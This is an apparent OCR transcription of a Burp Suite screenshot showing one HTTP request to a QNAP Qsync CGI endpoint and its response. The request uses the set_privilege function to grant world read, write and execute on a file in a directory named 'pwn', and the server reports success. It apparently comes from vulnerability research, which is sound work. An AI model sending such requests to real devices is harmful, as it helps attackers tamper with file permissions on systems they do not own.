 Request
Pretty Raw Hex \n
1 GET /cgi-bin/qsync/qsyncsrv.cgi?func=set_privilege&sid=9j27809t&
source_path=/home/.Qsync/pwn/&source_file=link.txt&bOwn_w=1&bOwn_r=1&
bOwn_x=1&bGroup_r=1&bGroup_w=1&bGroup_x=1&bOther_r=1&bOther_w=1&
bOther_x=1 HTTP/2
2 Host: 192.168.178.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://192.168.178.156/cgi-bin/
8 X-Requested-With: XMLHttpRequest
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server:
3 Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval' ; object-src 'self' ;
worker-src 'self' blob:
4 Vary: Referer
5 X-Xss-Protection: 1; mode=block
6 Strict-Transport-Security: max-age=0
7 X-Content-Type-Options: nosniff
8 Content-Type: application/json; charset="UTF-8"
9 Date: Mon, 22 Apr 2024 07:58:20 GMT
10
11 {
"version":"",
"build":"20240104",
"status":1,
"success":"true"
}
12